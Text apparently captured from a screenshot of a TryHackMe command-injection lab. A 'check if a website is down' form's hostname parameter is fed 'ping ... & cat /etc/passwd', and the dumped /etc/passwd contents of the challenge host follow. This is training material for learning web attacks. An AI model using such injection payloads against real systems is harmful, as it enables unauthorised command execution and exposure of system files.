 10.10.225.177/?hostname=p
10.10.225.177/?hostname=ping+-c+4+8.8.8.8+sleep+5+%26+cat+%2Fetc%2Fpassw
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S… GitHub - swisskyrepo/…
Check if a website is down
ping -c 4 8.8.8.8 sleep 5 & cat /etc/passwd Check
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
challenge:x:1000:1000::/home/challenge:/bin/sh
ping: ping: Temporary failure in name resolution